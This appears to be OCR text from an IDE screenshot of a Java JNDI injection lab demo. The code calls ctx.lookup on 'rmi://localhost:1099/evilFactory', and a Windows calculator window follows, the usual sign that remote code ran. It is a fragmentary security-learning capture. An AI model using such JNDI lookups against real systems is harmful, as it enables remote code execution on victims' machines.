 .idea
IAST
JndiDemo
src
main
java
methods
JndiDemo
resources
test
target
pom.xml
ldapServer
no usages
6 public class JndiDemo {
no usages
7 public static void main(String[] args) throws NamingException {
8 Hashtable<String,Object> env = new Hashtable<>();
9 Context ctx = new InitialContext();
10 try {
11 ctx.lookup( name: "rmi://localhost:1099/evilFactory");
12 }catch (Exception e){
13 System.out.printf(e.getMessage());
14 }
15 }
ebug: JndiDemo ×
Debugger Console
C:\Users\fibr3\.jdks\corretto-1.8.0_292\bin\java.exe ...
Connected to the target VM, address: '127.0.0.1:54694', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:54694', transport: 'socket'
Process finished with exit code 0
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =